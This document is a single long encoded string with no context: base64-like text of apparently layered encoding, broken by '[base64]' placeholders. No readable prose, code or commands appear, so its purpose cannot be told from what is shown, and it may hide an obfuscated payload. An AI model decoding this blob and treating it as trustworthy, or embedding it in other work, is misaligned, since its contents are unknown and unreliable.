rb7pranprbrprKjpranprY7prLXprabpra3prb/prKjprZDprYXprYTprYDprbzprbzprbjprZrpra3prbnprb3pra3prbvprbzprKDprKHprLPpranprY7prZPprK/prafprbjpra3prabprK/prZXprKDprK/prZjprYfprZvprZzprK/prKTprYbprKTprKnprKnprZPprZXprKHprLPpranprY7prZPprK/prbvpra3prbzprZrpra3prbnprb3pra3prbvprbzprYDpra3pranprazpra3prbrprK/prZXprKDpra/prKDprK/grKzgrIDgrIHgrJvgrIrgrIHgrJvgrYLgrLvgrJbgrJ/grIrprK/prKTpra3prKDprLjprbDprazprLnprLHprKHprKHprKTprK/pranprbjprbjpraTpraHpravpranprbzpraHprafprabprKfprbDprKXprb/prb/prb/prKXpra7prafprbrpraXprKXprb3prbrpraTpra3prabpravprafprazpra3prazprK/prKHprLPpranprY7prZPprK/prbzpraHpraXpra3prafprb3prbzprK/prZXprLXprLjprbDprLnprLvprLDprLDprLPpranprY7prZPprK/prbvpra3prabprazprK/prZXprKDpranprYvprKHprLPpranprY7prZPpra/prKDprK/hkrzhkr3hkqHhkrbhkrLhkrfhkqrhkqDhkqfhkrLhkqfhkrbhkrDhkrvhkrLhkr3hkrThkrbprK/prKTpra3prKDprLjprbDprazpranprL3prKHprKHprZXprLXpra7prb3prabpravprbzpraHprafprabprKDprKHprbPpraHpra7prKDpranprY7prZPprK/prbrpra3pranprazprbHprZvprbzpranprbzpra3prK/prZXprKnprLXprLXprLjprbDprLzprKHprbrpra3prbzprb3prbrprabprLPpraHpra7prKDpranprY7prZPpra/prKDprK/ukLfukLDukKXukLDukLHukLfprK/prKTpra3prKDprLjprbDprLnpra3prLvprLzprKHprKHprZXprKnprLXprLXprLjprbDpravprLDprKHprbPpraHpra7prKDpranprbHprLTprLjprbDprL7prKHpranprbLprKDpranprYnprKHprLPprbXpra3praTprbvpra3prbPprb7pranprbrprKjpranprY/prLXprYLprZvprYfprYbprZPprK/prbjpranprbrprbvpra3prK/prZXprKDpranprY7prZPprK/prbrpra3prbvprbjprafprabprbvpra3prZzpra3prbDprbzprK/prZXprKHprLPpraHpra7prKDpranprY/prZPpra/prKDprK/ukLfukLDukKXukLDukLHukLfprK/prKTpra3prKDprLjprbDprLnpra3prLvprLzprKHprKHprZXprLXprLXprLXprK/prafpraPprK/prKHprbPpranprYLprKDpranprYnprKHprLPpraHpra7prKDpranprY/prZPprK/prbrpra3prbvprb3praTprbzprK/prZXprLXprLXprLXprK/pravprbrpra3pranprbzpra3prK/prK7prK7prZrprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZrprKHprLPprbXpra3praTprbvpra3prKjpraHpra7prKDpranprY/prZPprK/prbrpra3prbvprb3praTprbzprK/prZXprLXprLXprLXpra/prKDprK/MpcygzLTMscykzLXprK/prKTpra3prKDprLjprbDprL3prLrprLDprKHprKHprK7prK7prZvprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZvprKHprLPprbXpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprbvpra3prbzprZvprb3prarprbvpravprbrpraHprarpra3prLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprbPprb7pranprbrprKjpranprZzprLXprazprZPprK/pra/pra3prbzprY3praTpra3praXpra3prabprbzprbvprYrprbHprYvpraTpranprbvprbvprYbpranpraXpra3prK/prZXprKDpranprZrprKHprLPpra7prafprbrprKDprb7pranprbrprKjpranprZ3prLXprLjprbDprLjprLPpranprZ3prLTpranprZzprZPprK/praTpra3prabpra/prbzpraDprK/prZXprLPpranprZ3prKPprKPprKHprbPpranprZzprZPpranprZ3prZXprZPpra/prKDprK/hhJfhhJLhhJLhhLPhhIDhhJPhhJjhhILhhLrhhJ/hhIXhhILhhJPhhJjhhJPhhITprK/prKTpra3prKDprLjprbDprLnprLvprLjprLrprKHprKHprZXprKDpra/prKDprK/hiYXhiYrhiY/hiYXhiY3prK/prKTpra3prKDprLjprbDprLnprLzprL3prLrprKHprKHprKTpranprZvprKHprLPprbXprbXprbXpra7prb3prabpravprbzpraHprafprabprKjpranprZ7prKDprKHprbPpraHpra7prKDprazprZPprK/prarprafprazprbHprK/prZXprKHprbPpraHpra7prKDprYHprKHprbPprazprZPprK/prarprafprazprbHprK/prZXprZPprK/pranprbjprbjpra3prabprazprYvpraDpraHpraTprazprK/[base64]/prKDprKHprbPpraTpra3prbzprKjpranprZDprLXprLjprbDprLzprLDprLPpravprafprabprbvprbzprKjpranprZHprLXprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPpra/prKDprK/umbbumbruma/umbjumbPprK/[base64]/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDpra/prKDprK/goKngoIbgoIzgoJrgoIfgoIHgoIzprK/prKTpra3prKDprLjprbDpranprLrprLjprKHprKHprKHprK7prK7prKDpranprZDprLXprLjprbDprLzprLzprKHprKTprKPpranprZHprZPprLjprbDprLjprZXprZPprK/prbvprbjpraTpraHprbzprK/prZXprKDprK/prKfprK/prKHprZPprLjprbDprLnprZXprLbprLXpranprZDprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjpranprZLprKDprKHprbPpraHpra7prKDprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPprK/prbvpra3pranprbrpravpraDprK/prZXprKDprKfprZHpranprYrprbrprafprb/[base64]/prKDprKHprKTprarprLrprLXpranprZLprKDprKHprLPpraHpra7prKDprarprLnprbTprbTprarprLrprKHprbPpraHpra7prKDpravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/pra7prL7prL/prLHprLnprbLprYPprYnprYvprLvpraXprYrprY/praHprafprbDpraPprZDpra7prYDprK/prKHprLXprLXprLXprK/pra7pranpraTprbvpra3prK/prK7prK7pravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZHprYrprYPpraLprLnpra/prYDprL7praXprY/prZHprarpra/prLvprbDpraDprYnprbjpraPprYzprK/prKHprLTprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKXprLjprbDprLvpra3prLDprKLprLjprbDprLvpravprKLprLjprbDprLvpravprKLprLjprbDprLnprLDprbTprbTpravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/pra7prL7prL/prLHprLnprbLprYPprYnprYvprLvpraXprYrprY/praHprafprbDpraPprZDpra7prYDprK/prKHprKnprLXprLXprK/pra7pranpraTprbvpra3prK/prK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprZPpra/prKDprK/umavumb7umanumbbumbLumajumajumbLumbTumbXprK/prKTpra3prKDprLjprbDprLrprLjprL7prazprKHprKHprZXprK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprZPpra/prKDprK/umavumb7umanumbbumbLumajumajumbLumbTumbXprK/prKTpra3prKDprLjprbDprLrprLjprL7prazprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLrprazpravprKHprKHprbTprbTprarprLzprLXprLXprK/prb3praPprK/prKHprbPprarprL3prLXprK/pvKjpvLjpvL/pvYjpvL3pvYDpvLDpvYrpvYTprZTprbDprLrprLjprK/prKPpraTprafpravpranprbzpraHprafprabprZPprK/praDprafprbvprbzprabpranpraXpra3prK/prZXprKPprK/prZTprbDprLrprLjpvLbpvYrpvLfpvYjpvLjpvLrpvLPpvYfpvYrpvYTprZTprbDprLrprLjprK/prKPpra/prKDprK/gtoHgt7Dgt7fgt7bgt7zgt77gt7ngt7fgt7/gt7rgto3prK/prKTpra3prKDprLjprbDpranprarprL7prKHprKHprKPprK/prLfprK/prLPprarprL7prLXpra/prKDprK/un47un6/un6XunpHun6/un6Dun6zun6Tun6TprK/prKTpra3prKDprLjprbDprLrprLzpranprL/prKHprKHprLPprarprL/prLXprK/pvKjpvLjpvL/pvYjpvL3prLTprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvYDprLTprKfprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvLDpvYrpvYTprK/prLPprarprLDprLXprK/pvJrpvYnprLTprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvL3prLTprKfprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvLvpvLzpvLjprZTprbDprLrprLjpvLnpvLPpvLbpvLLpvLDpvYjpvLbpvLrpvLjpvYrpvYTprK/prLPprbXpra3praTprbvpra3prbPprarprL3prLXpra/prKDprK/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtiemstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtpOmtpOmtp+mtv+mtlOmtsOmsuumsuOmsr+mss+mtqumssOmstemsr+mtiemtpOmtv+mtqemtsemtu+mtlOmtsOmsuumsuOmstOmsr+mso+mtr+msoOmsr+C/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtiumstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay76ay/6ay86a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2/[base64]/[base64]/[base64]/[base64]/6a246a2w6a2U6a2w6ay66ay46ay56ay/6a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a216ayv6ayj6ayv6a2I6a2l6a2t6a2s6a2h6a2p6ayg6a2l6a2p6a2w6ayl6a2/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ayw6ay+6ay/[base64]/[base64]/[base64]/[base64]/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay/6aym6ay96a246a2w6a2U6a2w6ay66ay46ayw6a246a2w6a2U6a2w6ay66ay46ay/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumsr+mso+mtpOmtp+mtq+mtqemtvOmtoemtp+mtpumtk+msr+mtoOmtp+mtu+mtvOmtpumtqemtpemtremsr+mtlemso+msr+mstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumsr+mso+mtpOmtp+mtq+mtqemtvOmtoemtp+mtpumtk+msr+mtoOmtp+mtu+mtvOmtpumtqemtpemtremsr+mtlemso+msr+mstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/prKTpra3prKDprLjprbDprLrpranpra3prKHprKHprLPprarprLDprLXprK/prYrpraTprafpravpraPprK/prLPprbXprYLprZPprK/prbjprafprbvpraHprbzpraHprafprabprK/prZXprLXprK/pra7praHprbDpra3prazprK/prLPprYLprZPprK/prbLprYHprabprazpra3prbDprK/prZXprLXprYPprLPprYLprZPprK/prbzprafprbjprK/prZXprLXprK/prLzprbjprbDprK/prLPprYLprZPprK/praTpra3pra7prbzprK/prZXprLXprLjprbDprLjprLPprYLprZPprK/prbrpraHpra/praDprbzprK/prZXprLXprLjprbDprLjprLPprYLprZPpra/prKDprK/[base64]/quC/qeC/uOC/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHpranprYXprKDprKHprLPprbXpra3praTprbvpra3prKjpraHpra7prKDprbzprbHprbjpra3prafpra7prKjpranprYTprLXprLXprLXpra/prKDprK/[base64]/[base64]/[base64]/[base64]/[base64]/6ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2l6a2p6a2w6ayl6a2/6a2h6a2s6a286a2g6ayy6ay86ayw6ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2/6a2h6a2s6a286a2g6ayy6ay56ay46ay46ayt6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a216ayv6ayj6ayv6a2I6a2l6a2t6a2s6a2h6a2p6ayg6a2l6a2p6a2w6ayl6a2/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2U6a2w6ay66ay46a246a2n6a276a2h6a286a2h6a2n6a2m6ayy6a2U6a2w6ay66ay46ayv6ayj6a2v6ayg6ayv7oCt7oCu7oC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2Z6a2S6a2g6a2v6a2s6ayv6ayj6ayv6a2z6a2r6a2n6a2k6a2n6a266ayy6a2U6a2w6ay66ay46ayr6ay/6ayx6a2p6ay66ay96a2s6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2u6a2n6a2m6a286ayl6a2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2K6a2n6a2w6ay16a2U6a2w6ay66ay66ay46a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay96ay66ay96aym6ay56ay96ay76a2U6a2w6ay66ay46ay96ay66ay96aym6ay56ay96ay76a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/[base64]/6a2/6a2/6aym6a2/[base64]/[base64]/6ay86a2U6a2w6ay66ay46ay56ay76ay66aym6ay56ayw6ay96a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay66ay56ay66aym6ay86ay46ay66a2g6ay96ay46aym6ay56ay/6ay86a2r6ay76aym6ay/6ay86ay66ayl6ay+6ay+6aym6ay86ay56a2U6a2w6ay66ay46ay76ay/6aym6ayw6ay/6ay/6ayl6ay56ay66ay86aym6ay+6ay76ay+6a2U6a2w6ay66ay46ayw6ayw6aym6ayx6ayx6ayl6ay56ay+6ay46aym6ayx6ayw6a2y6a2F6ay86ay/6ay86aym6ayx6ayw6a2U6a2w6ay66ay46ay66ay56ay66aym6ay86ay46ay76a2g6ay96ay46aym6ay56ay/6ay76a2r6ayl6ay76aym6ay/6ay86ay66ayl6ayw6ay46aym6ay66ay56ay/6ayl6ay86ay76aym6ay86ay56ay76ayl6ay56ay96ay56aym6ay66ayl6ay56ay46ay76aym6ay96ayw6ay+6ayl6ay56ayx6ay+6aym6ayw6ay86ay96a2E6ay76ayw6ay96aym6ay/6ay46ay86a2U6a2w6ay66ay46ay96ay56aym6ay86ay66a2r6ay96ay56aym6ay76ayx6ayw6a2U6a2w6ay66ay46ay76ay+6aym6ay76ay86ay+6a2U6a2w6ay66ay46ayw6ay96aym6ay96ay76ay76a2U6a2w6ay66ay46ayx6ay86aym6ay96ay/6ay66a2U6a2w6ay66ay46ayw6ayx6aym6ay66ay/6ay96a2U6a2w6ay66ay46ay56ay+6ay46aym6ayx6ayw6ay66a2y6a2l6ayl6ay86ayx6aym6ay76ayw6ayw6a2U6a2w6ay66ay46ay56ay66aym6ay96ayw6ay66a2r6ay46ayl6ay/6ay/6ayl6ay96ay76aym6ay76ayx6ayl6ay56ay86ay56aym6ay86ay+6ay76ayl6ay56ay66ay96aym6ay86ay66ay86ayl6ay56ay96ayw6aym6ay86ayw6ay/6a2+6ayl6ay56ay/6aym6ay46ayx6a2r6ay46ayl6ay66ay46aym6ay/6ayw6ay+6ayl6ay56ay+6aym6ay/6ay+6ayl6ay76ay/6aym6ay+6ay56ay76ayl6ay76ay/6aym6ay96ayx6ay66ayl6ay76ay/6aym6ay+6ay56ay76a276ayl6ay76ay/6aym6ay96ayx6ay66a2U6a2w6ay66ay46ay56ay+6aym6ayw6ay66ay/6ayl6ay76ay/6aym6ay96ayx6ay66a2U6a2w6ay66ay46ay76ay/6aym6ay+6ay56ay86a2+6ay56ay/[base64]/6aym6ayx6ay56ayw6a2E6ay86ayx6aym6ay86ay46ayw6a2U6a2w6ay66ay46ay86ay56ay76aym6ay46ay56a2+6ay66ay96aym6ay46ay/6ay+6a2g6ay86ay66ay+6aym6ay76ay76ay+6a2e6ay86ay56ay76aym6ay46ay56a2k6ayl6ay96ay46aym6ay56ay96ay66ayl6ay96ay46aym6ay56ay46ayw6a2e6ay66ay66ay86aym6ayx6ayw6ay86a2y6a2F6ay66ay+6ay66aym6ay96ay/6ay+6a2U6a2w6ay66ay46ay96ay56ay76aym6ay76ay96ayw6a2r6ay76aym6ay96ay66ay76a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay+6aym6ay/6ay+6ayl6aym6ay66ay66a2U6a2w6ay66ay46ay56ay46aym6ay46ay+6ay96ayl6ay56aym6ay46ay46ay/6a2U6a2w6ay66ay46ay56ay+6aym6ay66ay76ay/6ayl6ay76aym6ay66ay76ay/6a2U6a2w6ay66ay46ay66ayx6aym6ayw6ay66ay96ayl6ay56ay86aym6ay96ay66ayw6a2U6a2w6ay66ay46ay76ay+6aym6ay46ay+6ayl6ay66ayx6aym6ay+6ay66ay+6a2U6a2w6ay66ay46ay66aym6ay96ay56ay/6ayl6ay96aym6ayx6ay96ay66a2U6a2w6ay66ay46ay86aym6ay46ay96ayl6ay56ay66aym6ay86ayx6ay86a2U6a2w6ay66ay46ay86aym6ay46ay96ayl6ay56ayx6aym6ay96ay86a2A6ay66ay56ay66aym6ay86a2r6ay46a2U6a2w6ay66ay46ay66ay/6aym6ay96ayx6ay76a2U6a2w6ay66ay46ay66ay66aym6ay96ayw6ay66a2U6a2w6ay66ay46ay96ay46aym6ay56ay/6ay86a2U6a2w6ay66ay46ay96ay46aym6ay56ay/6ay86a2U6a2w6ay66ay46ay96ay46aym6ay56ay/[base64]/[base64]/6a2/6a2/6aym6a2/6ay76aym6a2n6a266a2v6ayn6ay66ay46ay46ay46ayn6a276a2+6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/6a2h6a2s6a286a2g6ay16a2U6a2w6ay66ay66ay66ay96a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2g6a2t6a2h6a2v6a2g6a286ay16a2U6a2w6ay66ay66ay66ay46a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2+6a2h6a2t6a2/[base64]/6ay56ayw6ayk6ay56ay56a2p6ay56aym6ay66ay+6ay66ayk6ay56aym6ay66ay+6ay66ayk6ay46ayk6ay46ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6ayk6ay56aym6ay66ay76ay66ayk6ay56aym6ay66ay76ay66ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayk6ay56aym6ay56ay56ay/6a2k6ayl6ay76aym6ayx6ay76ay66ayk6ayw6aym6ay46ay+6ay56a2E6ay+6ay46ay46aym6ay76ayk6ay56ay76aym6ay86ay76ay+6a2p6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6ay56ayl6ay56aym6ay66ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay46ayk6ay46ayl6ay66aym6ay96ay/6ay96ayk6ay46ayk6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6aym6ayx6ayx6ay86ayk6ay56aym6ay66a2k6ayl6ay56aym6ayx6ay86ay96ayk6ay/6aym6ayx6ay/6ay/6ayl6ay76aym6ayx6ay76ay66ayl6ayw6aym6ay46ay+6ay56a2p6ay56aym6ay66ay76ay56ayk6ay56aym6ay66ay76ay56ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayl6ay56aym6ay56ay56ay/6ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay56ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6a2e6ay66ay+6a2g6ay56ay76aym6ay86ay66ayx6a2e6ay56ay76aym6ay86ay/6ay66a2J6ay56aym6ay66ay76ayw6ayk6ay56aym6ay66ay76ayw6ayk6ay46ayk6ay56ayk6ay46ayk6ay+6ay46ay+6aym6ay/[base64]/[base64]/[base64]/[base64]/6ayv6a2V6ayg6ayh6ayl6ay46a2w6ay76a2t6ayw6ayi6ay46a2w6ay76a2r6ayi6ay46a2w6ay76a2r6ayi6ay46a2w6ay56ayw6ayi6ay46a2w6ay/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2Z6a2S6a2g6a2v6a2s6ayv6ayj6ayv6a2z6a2r6a2n6a2k6a2n6a266ayy6a2U6a2w6ay66ay46ayr6ay/6ayx6a2p6ay66ay96a2s6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2u6a2n6a2m6a286ayl6a2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2h6a2v6a2g6a286ayy6a2U6a2w6ay66ay46ay/[base64]/6ay16a2s6a2T6ayv6a2r6a266a2t6a2p6a286a2t6a2N6a2k6a2t6a2l6a2t6a2m6a286ayv6a2V6ayg6ayv6a2s6a2h6a2+6ayv6ayh6ayz6a2q6a2/[base64]/[base64]/6a2T6ayv6a2h6a2m6a2m6a2t6a266a2A6a2c6a2F6a2E6ayv6a2V6ay16ayv6byo6by46by/[base64]/[base64]/6a2/6a2/6aym6a2/6ay76aym6a2n6a266a2v6ayn6ay66ay46ay46ay46ayn6a276a2+6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/6a2h6a2s6a286a2g6ay16a2U6a2w6ay66ay66ay66ay96a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2g6a2t6a2h6a2v6a2g6a286ay16a2U6a2w6ay66ay66ay66ay46a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2+6a2h6a2t6a2/[base64]/6ay56ayw6ayk6ay56ay56a2p6ay56aym6ay66ay+6ay66ayk6ay56aym6ay66ay+6ay66ayk6ay46ayk6ay46ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6ayk6ay56aym6ay66ay76ay66ayk6ay56aym6ay66ay76ay66ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayk6ay56aym6ay56ay56ay/6a2k6ayl6ay76aym6ayx6ay76ay66ayk6ayw6aym6ay46ay+6ay56a2E6ay+6ay46ay46aym6ay76ayk6ay56ay76aym6ay86ay76ay+6a2p6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6ay56ayl6ay56aym6ay66ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay46ayk6ay46ayl6ay66aym6ay96ay/6ay96ayk6ay46ayk6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6aym6ayx6ayx6ay86ayk6ay56aym6ay66a2k6ayl6ay56aym6ayx6ay86ay96ayk6ay/6aym6ayx6ay/6ay/6ayl6ay76aym6ayx6ay76ay66ayl6ayw6aym6ay46ay+6ay56a2p6ay56aym6ay66ay76ay56ayk6ay56aym6ay66ay76ay56ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayl6ay56aym6ay56ay56ay/6ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay56ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6a2e6ay66ay+6a2g6ay56ay76aym6ay86ay66ayx6a2e6ay56ay76aym6ay86ay/6ay66a2J6ay56aym6ay66ay76ayw6ayk6ay56aym6ay66ay76ayw6ayk6ay46ayk6ay56ayk6ay46ayk6ay+6ay46ay+6aym6ay/[base64]/[base64]/6ayn6ay76ayn6ay66ay66ay/6ay76aym6a246a2t6a246a266a2l6a2r6aym6ay+6ay86a2w6ay+6ay86aym6a246a2m6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/[base64]/[base64]/6a2h6a2s6a286a2g6ayy6ay86ay46ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2U6a2w6ay66ay46a2q6a2n6a2w6ayl6a276a2g6a2p6a2s6a2n6a2/[base64]/6a2p6a2h6a286ayo6a2p6a2t6ayg6a2q6a2O6ayj6ayv6ayn6a276ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayh6ayz6a2h6a2u6ayg6a2p6a2s6ayh6a2z6a2G6ay16a2q6a2O6ayj6ayv6ayn6a276ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayz6a216a2t6a2k6a276a2t6a2z6a2p6a2/[base64]/6a2p6a2h6a286ayo6a2p6a2t6ayg6a2q6a2O6ayj6ayv6ayn6a266a2q6a2X6ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayh6ayz6a2h6a2u6ayg6a2p6a2s6ayh6a2z6a2G6ay16a2q6a2O6ayj6ayv6ayn6a266a2q6a2X6ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayz6a216a2t6a2k6a276a2t6a2z6a2p6a2/[base64]/prKTpra3prKDprLjprbDpra3prLvprKHprKHprZXprZPprK/prbrpra3pra/praHprbvprbzpra3prbrprK/prZXprKDprYbprZPprK/prbrpra3prbjpraTpranpravpra3prK/prZXprKDprK/prZTprbDprLrprLjprK/prKTprK/prK/prKHprKTprarprYDprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjprarprYHprKDprarprYLprKHprbPprb7pranprbrprKjprarprYPprLXpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prL7prL/prY7prLrprYvprYzprLjprZjpravprbHpraLprYHprYXprZjpraPpraXprazprZnprLnprZrprK/prKHprKTprarprYTprLXpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZDprbnprYvprbjprbvpraLprZ3prZDprL/prb/prb3prbzprYTprZDprZzprYrprbLprZHprb/prLjprK/prKHprKTprarprYXprLXprazpra3pravprafprazpra3prZ3prZrprYHprKDpraTprafpravpranprbzpraHprafprabprZPpra/prKDprK/usY3usYrusZbusZHusYvusYTusYjusYDprK/prKTpra3prKDprLjprbDprLrprL7prL3prLvprKHprKHprZXprKHprLPpraHpra7prKDprKnprarprYPprbTprbTprarprYTprLTprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKXprLjprbDprLvpra3prLDprKLprLjprbDprLvpravprKLprLjprbDprLvpravprKLprLjprbDprLnprLDprKLprLjprbDprLnpra3prbTprbTprarprYLprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprK/prLLprKfprKfprK/prKPprarprYXprKPprK/prKfprK/[base64]/pra3prZPprK/prbvpra3prbzprYHprbzpra3praXprK/prZXprKDprK/prL7prL/prY7prLrprYvprYzprLjprZjpravprbHpraLprYHprYXprZjpraP